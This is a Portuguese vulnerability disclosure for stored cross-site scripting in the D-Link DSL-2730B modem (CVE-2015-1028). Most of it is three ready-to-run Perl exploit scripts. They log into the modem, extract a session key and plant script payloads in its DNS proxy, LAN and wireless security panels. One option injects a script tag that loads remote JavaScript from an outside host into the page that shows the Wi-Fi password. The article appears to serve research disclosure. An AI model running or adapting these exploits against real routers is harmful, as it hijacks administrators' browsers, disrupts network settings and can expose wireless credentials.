Ao analisarmos a segurança do modem D-Link DSL-2730B, notamos a presença de algumas vulnerabilidades de Cross Site Scripting, ou mais conhecido como XSS Injection, todas as falhas permitem o modem armazenar códigos maliciosos, podendo originar um ataque externo à rede da vítima, neste caso a vítima mais comum seria o administrador do modem, este é um pequeno artigo que tem por objetivo a exposição do código de exploração destas falhas.
Descrição da plataforma segundo o website do fabricante
O DSL-2730B, Modem banda larga ADSL com Roteador Wireless integrado da D-Link é ideal para usuários que obtêm a sua conexão à Internet através da linha telefônica. Este roteador conecta-se diretamente à linha telefônica, sem a necessidade de um modem ADSL. Por também ser um roteador Wireless, o DSL-2730B conecta um grupo de usuários à Internet, permitindo que computadores em uma casa ou um escritório compartilhem uma conexão de alta velocidade ADSL 2/2+. Ele fornece conexão wireless para computadores e dispositivos sem fio. Possui quatro portas Ethernet, proteção de firewall e QoS para downloads ou uploads eficientes e seguros de fotos, arquivos de música, vídeos e e-mail através da Internet.
A falha de segurança

# Software: D-Link DSL-2730B
# Versão: GE 1.01
# Empresa: D-Link
# Website: www.dlink.com
# Vulnerabilidade: Múltiplos Cross Site Scripting Armazenado (XSS Injection Stored)
# CVE: CVE-2015-1028
# Autor: Mauricio Corrêa
# POC: Video
dnsProxy.cmd exploit (DNS Proxy Configuration Panel)
#!/usr/bin/perl
#
# Date dd-mm-aaaa: 11-11-2014
# Exploit for D-Link DSL-2730B
# Cross Site Scripting (XSS Injection) Stored in dnsProxy.cmd
# Developed by Mauricio Corrêa
# XLabs Information Security
# WebSite: www.xlabs.com.br
#
# CAUTION!
# This exploit enable some features of the modem,
# forcing the administrator of the device, accessing the page to reconfigure the modem again,
# occurring script execution in the browser of internal network users.
#
# Use with caution!
# Use at your own risk!
#
use strict;
use warnings;
use diagnostics;
use LWP::UserAgent;
use HTTP::Request;
use URI::Escape;
my $ip = $ARGV[0];
my $user = $ARGV[1];
my $pass = $ARGV[2];
if (@ARGV != 3){
print "\n";
print "XLabs Information Security www.xlabs.com.br\n";
print "Exploit for POC D-Link DSL-2730B Stored XSS Injection in dnsProxy.cmd\n";
print "Developed by Mauricio Correa\n";
print "Contact: mauricio\@xlabs.com.br\n";
print "Usage: perl $0 http:\/\/host_ip\/ user pass\n";
}else{
$ip = $1 if($ip=~/(.*)\/$/);
print "XLabs Information Security www.xlabs.com.br\n";
print "Exploit for POC D-Link DSL-2730B Stored XSS Injection in dnsProxy.cmd\n";
print "Developed by Mauricio Correa\n";
print "Contact: mauricio\@xlabs.com.br\n";
print "[+] Exploring $ip\/ ...\n";
my $payload = "%27;alert(%27XLabsSec%27);\/\/";
my $ua = new LWP::UserAgent;
my $hdrs = new HTTP::Headers( Accept => 'text/plain', UserAgent => "XLabs Security Exploit Browser/1.0" );
$hdrs->authorization_basic($user, $pass);
chomp($ip);
print "[+] Preparing...\n";
my $url = "$ip/dnsProxy.cmd?enblDproxy=1&hostname=Broadcom&domainname=A";
my $req = new HTTP::Request("GET",$url,$hdrs);
print "[+] Prepared!\n";
print "[+] Requesting...\n";
my $resp = $ua->request($req);
if ($resp->is_success){
print "[+] Successfully Requested!\n";
my $resposta = $resp->as_string;
print "[+] Obtain session key...\n";
my $token = "";
if($resposta =~ /sessionKey=(.*)\';/){
$token = $1;
print "[+] Session key found: $token\n";
}else{
print "[-] Session key not found!\n";
exit;
}
print "[+] Preparing exploit...\n";
my $url_and_xpl = "$ip/dnsProxy.cmd?enblDproxy=1&hostname=Broadcom&domainname=XSS$payload&sessionKey=$token";
$req = new HTTP::Request("GET",$url_and_xpl,$hdrs);
print "[+] Prepared!\n";
print "[+] Exploiting...\n";
my $resp2 = $ua->request($req);
if ($resp2->is_success){
my $resultado = $resp2->as_string;
if(index($resultado, uri_unescape($payload)) != -1){
print "[+] Successfully Exploited!";
}else{
print "[-] Not Exploited!";
}
}
}else {
print "[-] Ops!\n";
print $resp->message;
}
}
lancfg2get.cgi Exploit (Lan Configuration Panel)
#!/usr/bin/perl
#
# Date dd-mm-aaaa: 11-11-2014
# Exploit for D-Link DSL-2730B
# Cross Site Scripting (XSS Injection) Stored in lancfg2get.cgi
# Developed by Mauricio Corrêa
# XLabs Information Security
# WebSite: www.xlabs.com.br
#
# CAUTION!
# This exploit disables some features of the modem,
# forcing the administrator of the device, accessing the page to reconfigure the modem again,
# occurring script execution in the browser of internal network users.
#
# Use with caution!
# Use at your own risk!
#
use strict;
use warnings;
use diagnostics;
use LWP::UserAgent;
use HTTP::Request;
use URI::Escape;
my $ip = $ARGV[0];
my $user = $ARGV[1];
my $pass = $ARGV[2];
if (@ARGV != 3){
print "\n";
print "XLabs Information Security www.xlabs.com.br\n";
print "Exploit for POC D-Link DSL-2730B Stored XSS Injection in lancfg2get.cgi\n";
print "Developed by Mauricio Correa\n";
print "Contact: mauricio\@xlabs.com.br\n";
print "Usage: perl $0 http:\/\/host_ip\/ user pass\n";
}else{
$ip = $1 if($ip=~/(.*)\/$/);
print "XLabs Information Security www.xlabs.com.br\n";
print "Exploit for POC D-Link DSL-2730B Stored XSS Injection in lancfg2get.cgi\n";
print "Developed by Mauricio Correa\n";
print "Contact: mauricio\@xlabs.com.br\n";
print "[+] Exploring $ip\/ ...\n";
my $payload = "%27;alert(%27XLabsSec%27);\/\/";
my $ua = new LWP::UserAgent;
my $hdrs = new HTTP::Headers( Accept => 'text/plain', UserAgent => "XLabs Security Exploit Browser/1.0" );
$hdrs->authorization_basic($user, $pass);
chomp($ip);
print "[+] Preparing exploit...\n";
my $url_and_xpl = "$ip/lancfg2get.cgi?brName=$payload";
my $req = new HTTP::Request("GET",$url_and_xpl,$hdrs);
print "[+] Prepared!\n";
print "[+] Requesting and Exploiting...\n";
my $resp = $ua->request($req);
if ($resp->is_success){
print "[+] Successfully Requested!\n";
my $url = "$ip/lancfg2.html";
$req = new HTTP::Request("GET",$url,$hdrs);
print "[+] Checking that was explored...\n";
my $resp2 = $ua->request($req);
if ($resp2->is_success){
my $resultado = $resp2->as_string;
if(index($resultado, uri_unescape($payload)) != -1){
print "[+] Successfully Exploited!";
}else{
print "[-] Not Exploited!";
}
}
}else {
print "[-] Ops!\n";
print $resp->message;
}
}
wlsecrefresh.wl & wlsecurity.wl Exploit (Wireless Security Panel and Wireless Password Viewer)
#!/usr/bin/perl
#
# Date dd-mm-aaaa: 11-11-2014
# Exploit for D-Link DSL-2730B
# Cross Site Scripting (XSS Injection) Stored in wlsecrefresh.wl
# Developed by Mauricio Corrêa
# XLabs Information Security
# WebSite: www.xlabs.com.br
#
# CAUTION!
# This exploit disables some features of the modem,
# forcing the administrator of the device, accessing the page to reconfigure the modem again,
# occurring script execution in the browser of internal network users.
#
# Use with caution!
# Use at your own risk!
#
use strict;
use warnings;
use diagnostics;
use LWP::UserAgent;
use HTTP::Request;
use URI::Escape;
my $ip = $ARGV[0];
my $user = $ARGV[1];
my $pass = $ARGV[2];
my $opt = $ARGV[3];
if (@ARGV != 4){
print "\n";
print "XLabs Information Security www.xlabs.com.br\n";
print "Exploit for POC D-Link DSL-2730B Stored XSS Injection in wlsecrefresh.wl\n";
print "Developed by Mauricio Correa\n";
print "Contact: mauricio\@xlabs.com.br\n";
print "Usage: perl $0 http:\/\/host_ip\/ user pass option\n";
print "\n";
print "Options: 1 - Parameter: wlAuthMode \n";
print " 2 - Parameter: wl_wsc_reg \n ";
print " 3 - Parameter: wl_wsc_mode \n";
print " 4 - Parameter: wlWpaPsk (Execute on click to exibe Wireless password) \n";
}else{
$ip = $1 if($ip=~/(.*)\/$/);
print "XLabs Information Security www.xlabs.com.br\n";
print "Exploit for POC D-Link DSL-2730B Stored XSS Injection in wlsecrefresh.wl\n";
print "Developed by Mauricio Correa\n";
print "Contact: mauricio\@xlabs.com.br\n";
print "[+] Exploring $ip\/ ...\n";
my $payload = "%27;alert(%27\/\/XLabsSec%27);\/\/";
my $ua = new LWP::UserAgent;
my $hdrs = new HTTP::Headers( Accept => 'text/plain', UserAgent => "XLabs Security Exploit Browser/1.0" );
$hdrs->authorization_basic($user, $pass);
chomp($ip);
print "[+] Preparing...\n";
my $url_and_payload = "";
if($opt == 1){
$url_and_payload = "$ip/wlsecrefresh.wl?wl_wsc_mode=disabled&wl_wsc_reg=disabled&wlAuth=0&wlAuthMode=1$payload".
"&wlKeyBit=0&wlPreauth=0&wlSsidIdx=0&wlSyncNvram=1&wlWep=disabled&wlWpa=&wsc_config_state=0";
}elsif($opt == 2){
$url_and_payload = "$ip/wlsecrefresh.wl?wl_wsc_mode=disabled&wl_wsc_reg=disabled$payload&wlAuth=0&wlAuthMode=997354".
"&wlKeyBit=0&wlPreauth=0&wlSsidIdx=0&wlSyncNvram=1&wlWep=disabled&wlWpa=&wsc_config_state=0";
}elsif($opt == 3){
$payload = "%27;alert(%27\/\/XLabsSec%27);\/\/";
$url_and_payload = "$ip/wlsecrefresh.wl?wl_wsc_mode=disabled$payload&wl_wsc_reg=disabled&wlAuth=0&wlAuthMode=997354".
"&wlKeyBit=0&wlPreauth=0&wlSsidIdx=0&wlSyncNvram=1&wlWep=disabled&wlWpa=&wsc_config_state=0";
}elsif($opt == 4){
$payload = "GameOver%3Cscript%20src%3D%22http%3A%2f%2fxlabs.com.br%2fxssi.js%22%3E%3C%2fscript%3E";
$url_and_payload = "$ip/wlsecurity.wl?wl_wsc_mode=enabled&wl_wsc_reg=disabled&wsc_config_state=0&wlAuthMode=psk%20psk2&wlAuth=0&".
"wlWpaPsk=$payload&wlWpaGtkRekey=0&wlNetReauth=36000&wlWep=disabled&wlWpa=aes&wlKeyBit=0&wlPreauth=0&".
"wlSsidIdx=0&wlSyncNvram=1";
}else{
print "[-] Chose one option!\n";
exit;
}
my $req = new HTTP::Request("GET",$url_and_payload,$hdrs);
print "[+] Prepared!\n";
print "[+] Requesting...\n";
my $resp = $ua->request($req);
if ($resp->is_success){
print "[+] Successfully Requested!\n";
my $resposta = $resp->as_string;
print "[+] Checking for properly explored...\n";
my $url = "$ip/wlsecurity.html";
$req = new HTTP::Request("GET",$url,$hdrs);
print "[+] Checking that was explored...\n";
my $resp2 = $ua->request($req);
if ($resp2->is_success){
my $result = $resp2->as_string;
if($opt == 4){
$payload = "%27GameOver%3Cscript%20src%3D%5C%22http%3A%2f%2fxlabs.com.br%2fxssi.js%5C%22%3E%3C%2fscript%3E%27";
}
if(index($result, uri_unescape($payload)) != -1){
print "[+] Successfully Exploited!";
}else{
print "[-] Not Exploited!";
}
}
}else {
print "[-] Ops!\n";
print $resp->message;
}
}